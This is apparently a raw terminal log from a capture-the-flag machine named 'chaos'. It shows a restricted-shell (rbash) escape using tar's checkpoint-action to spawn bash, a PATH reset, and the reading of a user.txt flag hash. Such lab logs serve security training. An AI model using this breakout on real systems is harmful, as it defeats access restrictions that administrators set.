 ayush@chaos:/tmp$ export PATH=$PATH:/bin:/usr/bin
export PATH=$PATH:/bin:/usr/bin
rbash: PATH: readonly variable
ayush@chaos:/tmp$ tar cf /dev/null testfile --checkpoint=1 --checkpoint-action=exec=/bin/bash
<e --checkpoint=1 --checkpoint-action=exec=/bin/bash
bash: groups: command not found
ayush@chaos:/tmp$ export PATH=$PATH:/bin/usr/bin
export PATH=$PATH:/bin/usr/bin
ayush@chaos:/tmp$ id
id
Command 'id' is available in '/usr/bin/id'
The command could not be located because '/usr/bin' is not included in the PATH environment variable.
id: command not found
ayush@chaos:/tmp$ tar cf /dev/null testfile --checkpoint=1 --checkpoint-action=exec=/bin/bash
<e --checkpoint=1 --checkpoint-action=exec=/bin/bash
bash: groups: command not found
ayush@chaos:/tmp$ id
id
Command 'id' is available in '/usr/bin/id'
The command could not be located because '/usr/bin' is not included in the PATH environment variable.
id: command not found
ayush@chaos:/tmp$ cd /home
cd /home
ayush@chaos:/home$ cd ayush
cd ayush
ayush@chaos:~$ ls
ls
Command 'ls' is available in '/bin/ls'
The command could not be located because '/bin' is not included in the PATH environment variable.
ls: command not found
ayush@chaos:~$ export PATH=$PATH:/bin:/usr/bin
export PATH=$PATH:/bin:/usr/bin
ayush@chaos:~$ ls
ls
mail  user.txt
ayush@chaos:~$ cat user.txt
cat user.txt
eef39126d9c3b4b8a30286970dc713e1
ayush@chaos:~$